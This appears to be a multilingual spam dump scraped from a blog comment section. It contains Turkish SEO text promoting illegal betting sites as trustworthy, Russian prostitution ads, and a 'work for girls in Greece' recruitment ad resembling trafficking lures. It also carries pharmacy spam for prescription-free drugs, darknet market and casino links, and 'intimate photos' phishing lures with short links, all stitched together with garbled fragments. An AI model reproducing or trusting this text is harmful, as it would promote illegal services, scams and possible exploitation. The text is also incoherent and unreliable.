İllegal Bahis Siteleri, çok fazla sayıda bahis seçeneği, yüksek oranlar ve geniş bahis marketi gibi büyük avantajlar sunmaktadır. Kaçak bahis siteleri müşteri memnuniyeti odaklı olmasından ötürü bir çok farklı hizmeti de bünyesinde barındırmaktadır. Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak iddaa siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
Bahis siteleri, sanal bahis siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler. Birçok farklı spor dalına ait canlı spor bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli şans oyunları siteleri canlı bahis severler tarafından tercih edilmektedir. Birçok bahis sitesi yasal canlı bahis oynatmakta ve oldukça talep görmektedir.
lana 20000
Питер – город возможностей. Жизнь здесь не замирает даже ночью. Он предлагает много развлечений как для местных жителей, так и для гостей северной столицы. Если хотите расслабиться, приятно отдохнуть, то проститутки СПб скрасят досуг, помогут забыть о текущих проблемах, хлопотах, заботах. В помощь при поиске кандидатуры создан этот ресурс, информация на котором постоянно обновляется. С помощью расширенного поиска можно быстро сделать выбор в пользу девушки, которая подойдет по внешним данным. Меню сайта порадует простотой, удобством, даже если вы новичок. Теперь выбрать девушку для приятного досуга не составит труда. Не нужно никуда ехать, изучать десятки сайтов, звонить по сомнительным номерам. Вам предложена обширная база с куртизанками на любой вкус и кошелек. Они принимаются в своих апартаментах, выезжают на квартиры, в бани, сауны, в загородные дома.
Проститутки метро Технологический институт
http://www.alldown.ru/forum/topic_45719/1#post-195106
Türkiye’deki Yasal Bahis Siteleri vergi vermek suretiyle hizmet sunarlar. Türkiye’deki kaçak siteler ise vergi vermeden hizmet sundukları için bu şekilde anılırlar.Bütün bahis siteleri aslında güvenilir ve güçlü bahis şirketleridir.
Kaçak İddaa Siteleri bu bağlamda kullanıcı sayısını arttırmak için müşterilerine iyi hizmet vermek zorundadır. Bu zorunluluk nedeniyle kaçak bahis siteleri kullanıcılarından şikayet almamak için ve bu rekabet ortamında yeni kullanıcılar çekebilmek için bonus kampanyaları ve bedava bahis imkanı sunmaktadırlar.Kaçak bahis siteleri ülkemizde yasal olmayan devlet tarafından yasaklanan sitelerdir. Bu sitelerin İddaa’dan bir çok avantajlı yönü bulunmaktadır. Bahis oyuncularının büyük bir kısmı yasadışı bahis sitelerinden oyun oynamayı tercih etmektedirler.
Sektörde en çok tercih edilen bahis sitelerinin başında lisanslı ve yasal olarak hizmet Güvenilir Bahis Siteleri gelmektedir. Canlı bahis siteleri haftalık 50 binden fazla canlı maç oranları paylaşarak bet siteleri için oldukça emek gerektiren zorlu bir hizmet de sunmaktadır.
Türkiye’de bahis sever kitlesi çok fazla olduğu için buna paralel olarak Canlı Bahis Siteleri oldukça fazladır. Hem yabancı bahis şirketleri hem de Türkiye piyasasında yasal hizmet veren bahis şirketleri üzerinden üyelik kaydı oluşturabilirsiniz.
Bahis Şirketleri güvenli biçimde her yerden bağlantı kurma olanağı elde ediyor. Kullanışlı ara yüzü ile beraber farklı paketler doğrusunda akıllı telefon veya tablet üzerinden giriş yapmak mümkün. Üstelik masaüstü versiyonunda sunulan tüm olanakları desteklenmektedir. Aynı şekilde güvenli üyelik imkanı mobil uygulama üzerinden sağlanmaktadır. Evden ya da iş yerleri ile beraber her yerden rahatlıkla giriş yapılmaktadır. Hiçbir oyun kaçmadan bahis yapma imkanı elde edilmektedir.
Ülkemizde online olarak çok sayıda Bahis Sitesi hizmet vermektedir. Bunlar arasında ise en güvenilir illegal bahis siteleri bulunmaktadır. Bu firmalara bilgisayar, tablet ve cep telefonunuz üzerinden rahatlıkla ulaşabilirsiniz. İnternet üzerinden illegal veya kaçak olarak ülkemizde hizmet veren siteler bulunmaktadır.Ülkemizde iddaa devlet tarafından izin verilen spor bahisleri oynatıcısının ismidir. Bu nedenle kaçak iddaa bunun dışında bahis hizmeti sağlayan tüm sitelere verilen genel isimdir. Türkiye’de hizmet vermekte olan yabancı ve yerli tüm bahis siteleri illegal olarak hizmet vermektedir.
Bahis siteleri, sanal bahis siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler. Birçok farklı spor dalına ait canlı spor bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli şans oyunları siteleri canlı bahis severler tarafından tercih edilmektedir. Birçok bahis sitesi yasal canlı bahis oynatmakta ve oldukça talep görmektedir.
Sektörde en çok tercih edilen bahis sitelerinin başında lisanslı ve yasal olarak hizmet Güvenilir Bahis Siteleri gelmektedir. Canlı bahis siteleri haftalık 50 binden fazla canlı maç oranları paylaşarak bet siteleri için oldukça emek gerektiren zorlu bir hizmet de sunmaktadır.
Türkiye piyasasında ise Bahis Siteleri kapsamında yabancı sitelerin daha fazla tercih edildiğini söyleyebiliriz. Bunun nedeni ise daha zengin oyun seçenekleri ve yüksek oranlar eşliğinde, canlı oyunlar üzerinden bahis yapılabilmesidir.
Günümüz bahis sektöründe En Güvenilir Bahis Siteleri özel bahis siteleridir diyebiliriz. Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir. Türkiye’de ciddi talebi olan oyunları barındıran siteler bir adım önde görünmektedir. CS:GO bahis siteleri ülkemizde kullanıcılar tarafından oldukça fazla tercih edilen siteler arasındadır. Bahis siteleri verdikleri hizmetlerin karşılığında çok fazla kullanıcı kazanmaktadır.
Lisanslı Casino Siteleri, bağlı oldukları ülkenin yasalarının belirlediği çizgiden dışarı çıkamazlar. Bu kanunlar, kullanıcı lehine olan kanunlardır ve kullanıcı güvenliği ön plandadır. Casino siteleri güvenli ve güvenilirdir. Yapılan finansal işlemler, oynanan casino oyunları ve yapılan spor bahisleri, kanunlar ile korunmaktadır.
You revealed this very well!
Türkiye’deki Yasal Bahis Siteleri vergi vermek suretiyle hizmet sunarlar. Türkiye’deki kaçak siteler ise vergi vermeden hizmet sundukları için bu şekilde anılırlar.Bütün bahis siteleri aslında güvenilir ve güçlü bahis şirketleridir.
Bahis siteleri, sanal bahis siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler. Birçok farklı spor dalına ait canlı spor bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli şans oyunları siteleri canlı bahis severler tarafından tercih edilmektedir. Birçok bahis sitesi yasal canlı bahis oynatmakta ve oldukça talep görmektedir.
Casino Siteleri, tüm işletim sistemleri ve tarayıcılar ile 0 uyumludur ve mobil cihazlarda kolay kullanıma sahiptir. Sadece siteler değil, aynı zamanda tüm casino oyunları ve ödeme sistemleri de mobile geçiş yaparak, sektöre adapte olmaya başladılar. Mobilde oynanabilirlik artmaya başladıkça, doğal olarak casino sitelerindeki etkileşim ve aktiviteler de çoğalmaya başlıyor. Kısaca; Mobil casinolar, sektöre hareketlilik kattı diyebiliriz.
Point very well applied!.
herbal substitutes for viagra non prescription viagra order viagra online
Bahis Şirketleri güvenli biçimde her yerden bağlantı kurma olanağı elde ediyor. Kullanışlı ara yüzü ile beraber farklı paketler doğrusunda akıllı telefon veya tablet üzerinden giriş yapmak mümkün. Üstelik masaüstü versiyonunda sunulan tüm olanakları desteklenmektedir. Aynı şekilde güvenli üyelik imkanı mobil uygulama üzerinden sağlanmaktadır. Evden ya da iş yerleri ile beraber her yerden rahatlıkla giriş yapılmaktadır. Hiçbir oyun kaçmadan bahis yapma imkanı elde edilmektedir.
Casino Siteleri, tüm işletim sistemleri ve tarayıcılar ile 0 uyumludur ve mobil cihazlarda kolay kullanıma sahiptir. Sadece siteler değil, aynı zamanda tüm casino oyunları ve ödeme sistemleri de mobile geçiş yaparak, sektöre adapte olmaya başladılar. Mobilde oynanabilirlik artmaya başladıkça, doğal olarak casino sitelerindeki etkileşim ve aktiviteler de çoğalmaya başlıyor. Kısaca; Mobil casinolar, sektöre hareketlilik kattı diyebiliriz.
Online Bahis sektörü içerisinde oldukça yüksek bir paya sahip Canlı Casino Siteleri dünyanın birçok bölgesinde aynı zamanda bahis büroları olarak hizmet vermektedir. Bahis siteleri kıyasıya bir rekabet ortamında canlı casino hizmeti vermektedir.
priligy scams priligy for sale canada priligy online kaufen
Çözüm odaklı yaklaşımları sayesinde Lisanslı Bahis Siteleri daha avantajlı bir hale gelmektedir. Kaçak iddaa siteleri hakkında güven sahibi olduktan sonra bu sitelerden oyun oynamak avantajlı olmaktadır. Kullanıcılarına sunduğu bol bahis seçeneği ve yüksek oranlar sayesinde kazancınız artabilmektedir.
Günümüz bahis sektöründe En Güvenilir Bahis Siteleri özel bahis siteleridir diyebiliriz. Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir. Türkiye’de ciddi talebi olan oyunları barındıran siteler bir adım önde görünmektedir. CS:GO bahis siteleri ülkemizde kullanıcılar tarafından oldukça fazla tercih edilen siteler arasındadır. Bahis siteleri verdikleri hizmetlerin karşılığında çok fazla kullanıcı kazanmaktadır.
mestinon 60mg online pharmacy mestinon 60 mg australia mestinon price
Bahis Şirketleri güvenli biçimde her yerden bağlantı kurma olanağı elde ediyor. Kullanışlı ara yüzü ile beraber farklı paketler doğrusunda akıllı telefon veya tablet üzerinden giriş yapmak mümkün. Üstelik masaüstü versiyonunda sunulan tüm olanakları desteklenmektedir. Aynı şekilde güvenli üyelik imkanı mobil uygulama üzerinden sağlanmaktadır. Evden ya da iş yerleri ile beraber her yerden rahatlıkla giriş yapılmaktadır. Hiçbir oyun kaçmadan bahis yapma imkanı elde edilmektedir.
Çözüm odaklı yaklaşımları sayesinde Lisanslı Bahis Siteleri daha avantajlı bir hale gelmektedir. Kaçak iddaa siteleri hakkında güven sahibi olduktan sonra bu sitelerden oyun oynamak avantajlı olmaktadır. Kullanıcılarına sunduğu bol bahis seçeneği ve yüksek oranlar sayesinde kazancınız artabilmektedir.
Türkiye’deki Yasal Bahis Siteleri vergi vermek suretiyle hizmet sunarlar. Türkiye’deki kaçak siteler ise vergi vermeden hizmet sundukları için bu şekilde anılırlar.Bütün bahis siteleri aslında güvenilir ve güçlü bahis şirketleridir.
is cialis generic cialis for daily use when does cialis patent expire
Sizin için hazırladığımız Güvenilir Casino Siteleri listesinde yer alan casino sitelerinin hepsi tam uyumlu ve kolay kullanılabilir sitelerdir. Her hangi bir uygulamaya gerek kalmadan dilediğiniz işletim sistemli mobil cihazdan sitelere üye olabilir ve hizmetlerini kullanabilirsiniz. Casino sitelerinin mobil uygulamalarını sadece kendi resmi web sitelerinden yüklemenizi tavsiye ediyoruz. Uygulama marketlerde casino uygulamaları yasak olduğu için, siteler bu uygulamaları kendi sitelerinden yayınlamaktadırlar.Casino siteleri 0 yasaldır ve lisans aldıkları ülkenin kanunlarına göre faaliyet göstermektedir.
Bahis dünyasında iki farklı site şekli bulunmaktadır. Bunlardan biri yasal yollarla hizmet veren siteler diğeri ise kaçak yollar üzerinden destek sağlayan bahis şirketleridir. Bunlar arasındaki tek farkı Türkiye üzerinden anlatabiliriz.
Ülkemizde artık sayısı artan birçok Yasal Bahis Siteleri vardır. Tecrübeli yönetim kadrosuna sahip, profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır. Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
Türkiye’de bahis sever kitlesi çok fazla olduğu için buna paralel olarak Canlı Bahis Siteleri oldukça fazladır. Hem yabancı bahis şirketleri hem de Türkiye piyasasında yasal hizmet veren bahis şirketleri üzerinden üyelik kaydı oluşturabilirsiniz.
Lisanslı Casino Siteleri, bağlı oldukları ülkenin yasalarının belirlediği çizgiden dışarı çıkamazlar. Bu kanunlar, kullanıcı lehine olan kanunlardır ve kullanıcı güvenliği ön plandadır. Casino siteleri güvenli ve güvenilirdir. Yapılan finansal işlemler, oynanan casino oyunları ve yapılan spor bahisleri, kanunlar ile korunmaktadır.
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve güvenilir bahis siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen bahis sitelerinin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
https://pharmfast24.online/# canadian online pharmacies prescription drugs
Cch xa Face ID v ci Face ID
canadian online pharmacies prescription drugs canada prescription drugs
Sizin için hazırladığımız Güvenilir Casino Siteleri listesinde yer alan casino sitelerinin hepsi tam uyumlu ve kolay kullanılabilir sitelerdir. Her hangi bir uygulamaya gerek kalmadan dilediğiniz işletim sistemli mobil cihazdan sitelere üye olabilir ve hizmetlerini kullanabilirsiniz. Casino sitelerinin mobil uygulamalarını sadece kendi resmi web sitelerinden yüklemenizi tavsiye ediyoruz. Uygulama marketlerde casino uygulamaları yasak olduğu için, siteler bu uygulamaları kendi sitelerinden yayınlamaktadırlar.Casino siteleri 0 yasaldır ve lisans aldıkları ülkenin kanunlarına göre faaliyet göstermektedir.
Cch t?t Face ID v m?t m trn di?n tho?i iphone m?i nh?t
cheapest verapamil 40mg how to buy verapamil verapamil 40mg pills
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve güvenilir bahis siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
Online Bahis sektörü içerisinde oldukça yüksek bir paya sahip Canlı Casino Siteleri dünyanın birçok bölgesinde aynı zamanda bahis büroları olarak hizmet vermektedir. Bahis siteleri kıyasıya bir rekabet ortamında canlı casino hizmeti vermektedir.
does generic stromectol work to clear scabies ivermectin online for sale stromectol best price
busdoor em salvadoor
lane 15000 kr
dapsone caps cheap dapsone caps otc dapsone caps cheap
Cch chuy?n gi?ng ni thnh van b?n cho ngu?i lu?i trn di?n tho?i
https://34.101.196.118/
İllegal Bahis Siteleri, çok fazla sayıda bahis seçeneği, yüksek oranlar ve geniş bahis marketi gibi büyük avantajlar sunmaktadır. Kaçak bahis siteleri müşteri memnuniyeti odaklı olmasından ötürü bir çok farklı hizmeti de bünyesinde barındırmaktadır. Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak iddaa siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
Casino Siteleri, yasal ve güvenilir bahis siteleri, adil ve güvenilir bahis siteleri olarak diğerlerinden daha çok talep görürler. Ayrıca tecrübeli yönetim kadrosuna sahip, kıyasla daha profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır.Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen bahis sitelerinin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
Bahis dünyasında iki farklı site şekli bulunmaktadır. Bunlardan biri yasal yollarla hizmet veren siteler diğeri ise kaçak yollar üzerinden destek sağlayan bahis şirketleridir. Bunlar arasındaki tek farkı Türkiye üzerinden anlatabiliriz.
Lisanslı Casino Siteleri, bağlı oldukları ülkenin yasalarının belirlediği çizgiden dışarı çıkamazlar. Bu kanunlar, kullanıcı lehine olan kanunlardır ve kullanıcı güvenliği ön plandadır. Casino siteleri güvenli ve güvenilirdir. Yapılan finansal işlemler, oynanan casino oyunları ve yapılan spor bahisleri, kanunlar ile korunmaktadır.
You said that fantastically.
cialis alternative over the counter https://yardcialis.com/ cialis otc switch
Ülkemizde online olarak çok sayıda Bahis Sitesi hizmet vermektedir. Bunlar arasında ise en güvenilir illegal bahis siteleri bulunmaktadır. Bu firmalara bilgisayar, tablet ve cep telefonunuz üzerinden rahatlıkla ulaşabilirsiniz. İnternet üzerinden illegal veya kaçak olarak ülkemizde hizmet veren siteler bulunmaktadır.Ülkemizde iddaa devlet tarafından izin verilen spor bahisleri oynatıcısının ismidir. Bu nedenle kaçak iddaa bunun dışında bahis hizmeti sağlayan tüm sitelere verilen genel isimdir. Türkiye’de hizmet vermekte olan yabancı ve yerli tüm bahis siteleri illegal olarak hizmet vermektedir.
Kaçak İddaa Siteleri bu bağlamda kullanıcı sayısını arttırmak için müşterilerine iyi hizmet vermek zorundadır. Bu zorunluluk nedeniyle kaçak bahis siteleri kullanıcılarından şikayet almamak için ve bu rekabet ortamında yeni kullanıcılar çekebilmek için bonus kampanyaları ve bedava bahis imkanı sunmaktadırlar.Kaçak bahis siteleri ülkemizde yasal olmayan devlet tarafından yasaklanan sitelerdir. Bu sitelerin İddaa’dan bir çok avantajlı yönü bulunmaktadır. Bahis oyuncularının büyük bir kısmı yasadışı bahis sitelerinden oyun oynamayı tercih etmektedirler.
legitimate canadian pharmacy canadian pharmacy no scripts
Fantastic write ups. Thanks a lot!
prescriptions online us online pharmacy viagra Aggrenox caps
Amazing loads of valuable knowledge.
safeway pharmacy store 1818 canadian pharmacy order online medical information online
legitimate canadian mail order pharmacy 77 canadian pharmacy
Bayanur.com Ankara Escort
Beneficial knowledge. Regards.
pet pharmacy canada best online pharmacy for cialis online pharmacy tech program
You’ve made your point pretty effectively!!
cheap viagra online canadian pharmacy ED Trial Pack canadian discount pharmacy belleview fl
Well expressed certainly! !
Nicely put, Regards.
all in one pharmacy best ed medication canadian pharmacies selling viagra
You said it nicely.!
http://friseure.com.de/nettetal
Useful stuff. Appreciate it.
best drugstore eyeshadow cvs pharmacy online application buy ritalin online canadian pharmacy
ivermectin for scabies uk is ivermectin used to treat scabies how long does it take for ivermectin to work on rosacea
BadKaya – Prostate Stim and Fake Rubber Lips Throating for THICK COCK http://www.globalvision2000.com/forum/member.php?action=profile&uid=765273 Hardcore dick sucking and fucking in HD POV video with Chino Azumi
terbinafine no prescription terbinafine nz terbinafine online pharmacy
Cch ci face id messenger m?i nh?t n
where to buy thorazine 100 mg thorazine without a doctor prescription thorazine no prescription
https://34.101.196.118/
Работа в сфере досуга Греция
+7(910)146-24-28
Предлагаем молодым, целеустремленным и красивым девушкам работу в Греции. Не все девушки желают работать у себя в городе в своей стране. Мы можем предложить работу для девушек в Греции в богатых и безопасных направлениях. Работающие за границей девушки имеют доступ в лучшее общество. Они сами становятся его частью то есть успешными и обеспеченными. Работа для девушек Греция это шанс начать новую успешную жизнь.
canada online pharmacy no prescription cheapest pharmacy to fill prescriptions with insurance
http://oren.kabb.ru/viewtopic.php?f=19&t=10813&p=20931&sid=4df2a8357947eab9decf1f98f0afc92f#p20931
Regards. Quite a lot of write ups!
pharmacy rx by crystal zamudio is it illegal to carry prescription drugs without the bottle what happened to canadian pharmacies
Terrific information. With thanks.
buy erectile dysfunction pills online can you use target pharmacy rewards online canadian online pharmacy without prescription
lane 60000 kr
Jogo A dinheiro multiplayer que permite ganhar dinheiro apostando em um grafico. Altos indices e pagamentos. Bonus do codigo promocional 2022.
lucky jet jogo
jogar no Casino 1 win Yu
A dinheiro em uma casa de apostas. Estratégias populares, truques e táticas do jogo para ganhar dinheiro. Baixe o aplicativo para o telefone gratuitamente. Bônus de inscrição para cada jogador
3 6599 2554 71 arimidex vs tamoxifen Exclusion criteria included previous exposure to aromatase inhibitors or tamoxifen, uncontrolled endocrine or cardiac disease, bilateral or inflammatory breast cancer, distant metastasis, and other malignant diseases except treated in situ cervical carcinoma or adequately treated basal or squamous cell carcinoma of the skin
how to buy stromectol au without prescription https://stromectolcrx.site/how-to-take-ivermectin-horse-paste-for-humans.html where to buy ivermectin for humans over the counter
Comentarios bater jogo na casa de apostas 1 win. Como jogar e ganhar dinheiro em.
Estrategia e truques para ganhar no 1 win Casino. Analogo do jogo aviator por Dinheiro. Jogo Predictor hack
luckyjet 1 win
в букмекерской конторе 1 win. Азартная краш игра в казино 1вин. Стратегия заработка денег. Как вывести средства с баланса. Бонус промокод при регистрации на официальном сайте. Скачать APK на телефон.
imdur prices imdur 30 mg canada imdur prices
Glaserei Hohenbrunn
really all good thanks Submit APPS Review
The technical details are as follows: Submit APPS Review
Многопользовательская игра на деньги, которая позволяет зарабатывать деньги делая ставки на график. Высокие коэффициенты и выплаты. Бонус по промокоду 2022
играть в казино 1 win
Обзоры краш игра в букмекерской конторе 1 win. Как играть и зарабатывать деньги в.
lucky jet краш
Стратегия и трюки для заработка в казино 1 win. Аналог игры aviator на деньги. Взлом игры Predictor hack
https://na-telefon.biz
заказать поздравление по телефону с днем рождения
поздравления с Днем Рождения по телефону заказать по именам
заказать поздравление с Днем Рождения по мобильному телефону
заказать поздравление с днем рождения по именам
заказать поздравление с днем рождения на телефон
https://sildenafilcitrate100mg.store/# sildenafil online pharmacy uk
http://bit.ly/3G7tS9t
Jogo A dinheiro multiplayer que permite ganhar dinheiro apostando em um grafico. Altos indices e pagamentos. Bonus do codigo promocional 2022.
jogar no Casino 1 win Yu
игра лаки джет
в букмекерской конторе 1 win. Азартная краш игра в казино 1вин. Стратегия заработка денег. Как вывести средства с баланса. Бонус промокод при регистрации на официальном сайте. Скачать APK на телефон.
where to buy clomid where to buy clomid
Многопользовательская игра на деньги, которая позволяет зарабатывать деньги делая ставки на график. Высокие коэффициенты и выплаты. Бонус по промокоду 2022.
ваучер на лаки джет
играть в казино 1 win
Обзоры краш игра в букмекерской конторе 1 win. Как играть и зарабатывать деньги в.
Стратегия и трюки для заработка в казино 1 win. Аналог игры aviator на деньги. Взлом игры Predictor hack
lisinopril 10 mg without prescription lisinopril 10 mg tablet lisinopril 10 mg usa
priligy review Schneider and Holly Kerr
I can see that you are putting a lots of efforts into your blog. Keep posting the good work.Some really helpful information in there. Bookmarked. Nice to see your site. Thanks
I found your weblog on google and check several of the early posts and my seotons. Preserve up the excellent operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading through additional from you later on!
cch ci hnh n?n hi?u ?ng chi?u su depth effect trn iphone
cch ci face id cho vietcombank m?i nh?t
doxycycline order online doxycycline buy online india
Lana 6000 kr
sildenafil 25 mg india cheap sildenafil 20mg
mega даркнет – https://mega24rckqucniqdhrzcfwnirqmlg7jopbrhjzakhoxw6z1qd.com
This is such a fantastic resource that youre offering and also you give it absent free of charge. I adore seeing web websites that comprehend the value of providing a quality resource free of charge. It?s the outdated what goes about arrives around routine.
dapsone 1000caps purchase http://dapsone24.com/# – dapsone caps tablets cheapest dapsone 1000caps
You said it very well..
вавада казино онлайн – https://vavada-casino66.ru Рейтинг казино ТОП 2022 года с лучшими игровыми автоматами – играть онлайн. По версии игроков, официальных аналитических служб, экспертов сферы современного гемблинга, при выборе лучших российских онлайн казино для заработка, лицензированных клубов для новичков и профессионалов, нужно обращать внимание на рейтинги и ТОПы, которых с приходом 2022 года уже сформировано и опубликовано немалоСписок лучших онлайн-казино с выплатами денег на карту.
https://dich-vu-dua-don-san-bay.blogspot.com/
gửi hàng sang mỹ qua bưu điện
먹튀검증
официальный сайт вавада – https://karelka-laika.ru Рейтинг онлайн казино – ТОП 20 лучших. Список сайтов составленный игроками. Выбери для себя надежное казино с хорошей отдачей прямо сейчас! 1 Что такое рейтинг онлайн казино ? 2 Для чего нужен рейтинг онлайн казино ? 3 Что мы учитываем при составлении рейтинга? 4 Онлайн казино на реальные деньги. 5 Чем полезен наш рейтинг казино ? 6 Честные казино онлайн. 7 Онлайн казино с минимальным депозитом. 8 Надежные онлайн казино
what are the side effects of cialis when to take cialis for best results cialis cheap
single women online online dating best site
i want to buy xenical in canada
does cialis lower blood pressure cialis canada cialis manufacturer coupon
https://prednisone20mg.site/# prednisone online for sale
Praxis Dr. Antje Witzleb
tinder login online dating
comprare tabacco da fiuto
prevacid generic prevacid pills how to purchase prevacid
buying cialis online usa cialis without a doctor prescription how long does cialis take to kick in
vavada казино – Честные онлайн казино на реальные деньги в интернете привлекают внимание гемблеров уже много лет. При этом подобрать по-настоящему проверенный клуб с быстрыми выплатами не так просто, как кажется в 2023 году. Официальные сайты, которые создают мошенники из России, часто, похожи на порядочные сервисы, где действительно можно победить, но со временем оказывается, что все это обман
Briefly, aliquots of media were removed from cells growing in culture in the presence or absence of SXR activators, followed by centrifugation to remove cells lyme disease treatment doxycycline
zoosk dating online dating
1 Mobile Numero Assistnza
кэт казино рабочее зеркало – http://catcasino1.ru : Бездепозитные бонусы – денежные средства или фриспины, которые могут получить все новые пользователи кэт казино в рамках программы лояльности. Для заведений это хороший маркетинговый ход, а для игроков – возможность начать игру без стартового капитала. Бездепозитный бонус может быть в виде бесплатных ставок или определенной суммы в евро, долларах или рублях
ship hàng từ mỹ về việt nam bao nhiêu tiền
10 e lotto immediato
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/2mt624lz
1 Mobile Numero Assistnza
PC Portable ASUS
cialis buy online cialis 20 mg cialis versus viagra
procalis cefixime top brands in pakistan Party spin doctors insisted Ms Edwards had bequeathed the money to Гў lasix online 2016 and MS Gonzalez et al
ed prescription drugs ed pills without doctor prescription
먹튀검증
Resins 34, micro mesoporous silica 33, 35, polymers 36, 37, 38, and Fe 3 O 4 39, 40, 41 are among the most preferred supports due to their large surface area whats clomid used for Blood samples were analyzed in regard of AMH, E2, FSH, LH, prolactin and testosterone at each visit, with an electrochemiluminescence immunoassay ECLIA using Cobas8000 Module602 Roche Diagnostics
онлайн казино вавада – Лицензионные игры отличаются от «скриптовых» фиксированным процентом отдачи слотов, и в момент если на большинстве площадок RTP держится на уровне 94%-97%, то на фейковых – не больше 80%. Дабы удостоверится в честности, нужно изучить сертификаты этих организаций. Желаете забрать настоящий шанс на выигрыш, удостоверьтесь, что владельцы не откорректировали процент отдачи денег
essay writing service austin online essay writing essay writing service;legal essay writing service
stromectol price in india After all of my tumour was removed during the mastectomy, and the appropriate amount was sliced and sent to pathology, the leftover bits had the potential to be deposited into the Tumour Bank to be used for research in the fight against breast cancer
Gas Slot
7 e mezzo online
Cancellare Account Lottomatico
Kedai Slot
cat casino online – https://hitz.fun Рейтинг самых лучших казино . Обзор на топ 10 сайтов казино России и СНГ на реальные деньги. Рейтинг составлен благодаря отзывам игроков. Есть бездепепозитные бонусы для игроков и щедрые подарки
Ordinateur de Bureau
50 Euro bonus Senza Deposito
server pe ita
10 e lotto immediato
10 e lotto immediato
what makes a great college application essay buy essay cheap 300 word essay example college
Televiseur
21 Blackjack
Giochi Gratis PC Windows 7
cheap ed pills: https://edpillsfast.com/
해외축구
프리미엄 스포츠중계 PICKTV(픽티비)는 회원가입없이 무료스포츠중계,월드컵중계 무료로 신청 가능합니다
купить литые диски 17
заказать шлюху
토토사이트
5 Euro Senza Deposito
vieni giocare Alla roulette
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2jz44t6m
online doctor e636fe7
10 e lotto online accedi
Orfanelli
электронная библиотека
kiatoto
клиника на звенигородской
<a href="https://spbdosuk.ru/?metro=prospekt_prosvescheniya“>проститутки спб проспект просвещения
cat casino зеркало – https://hitz.pw В топ казино всегда легко встретить лучшие игровые автоматы и промокоды на фриспины, рейтинг онлайн казино с выводом денег в России 2022 года также предполагает список и обзоры прогрессивных слотов с популярными крупными джекпотами и с хорошей отдачей. Благодаря фильтрам топа клиенты могут за 5 секунд попадать на игорные заведения с крупными бонусными предложениями, оплачиваемыми прокрутками и быстрой оплатой выигрышей
https://vek-adalin.ru
рекламный баннер печать
заказать баннер растяжку
просмотры на телеграм канал
накрутка подписчиков в инстаграм – https://krutiminst.ru
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2nthafcs
печать на пленке самоклеящейся
10 e lotto onlain
CasinГі Milano
how the grammar quizzes help you to improve essay best research paper writers teacher help parents learn new math essay
7000 euro in gettoni d oro
slot machine frutta
купить авиабилеты руслайн
Do you wanna that your router covers wide areas with an internet connection. Then, you have to make a connection with the asus repeater. Get the detailed information from here.
“강남오피”Thanks for sharing
mgm casino locations casinos in kansas city mo stargames com casino
king365 revendeur
giá cước gửi hàng đi mỹ qua bưu điện 2023
Chương Trình Định Cư Hy Lạp tại Việt Nam 2023
cogan 33
4 wheel walker
canadian drugs cialis naijamoviez.com
tadalafil canadian pharmacy pill for erectile dysfunction
This is the very first time I frequented your
website page and up to now?무료스포츠중계 I amazed with
the research you made to create this actual put up extraordinary.
https://t.me/s/gamerfree_ru
мега даркнет ссылки – Экспертный обзор лучших сайтов мега даркнет в интернете где можно играть на деньги. В нашем рейтинге собраны 10 мега даркнет онлайн которые имеют лицензию. Игровая сфера развивается стремительно и интернет на данный момент насчитывает более нескольких тысяч виртуальных мега даркнет, что, во-первых, существенно увеличивает выбор для любителей азарта, но в то же время и усложняет поиск поистине честной площадки
https://rutube.ru/channel/27287643/
PC Portable AMD Ryzen 7
世界盃轉播
1 Mobile Numero Assistnza
